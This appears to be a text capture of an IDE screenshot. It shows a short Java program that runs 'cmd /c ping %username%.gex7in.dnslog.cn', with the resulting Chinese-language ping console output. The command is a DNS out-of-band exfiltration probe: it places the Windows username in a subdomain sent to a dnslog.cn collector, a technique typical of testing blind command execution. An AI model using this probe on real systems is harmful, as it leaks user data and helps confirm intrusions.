 2
3 import java.io.IOException;
9
10 public class testjsp {
11 public static void main(String[] args) throws IOException {
12
13 Process process = Runtime.getRuntime().exec("cmd /c ping %username%.gex7in.dnslog.cn");
14 InputStream in = process.getInputStream();
15 int a = 0;
16 byte[] b = new byte[1024];
17
18 while ((a = in.read(b)) != -1) {
19 System.out.println(new String(b, 0, a));
20 }
21
22 in.close();
23 }
24 }
Console Problems Debug Shell Search Debug Output Browser Output Call Hierarchy
<terminated> testjsp [Java Application] C:\Program Files\Java\jre1.8.0_60\bin\javaw.exe (2021-2-6 10:48:57 – 10:49:01)
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms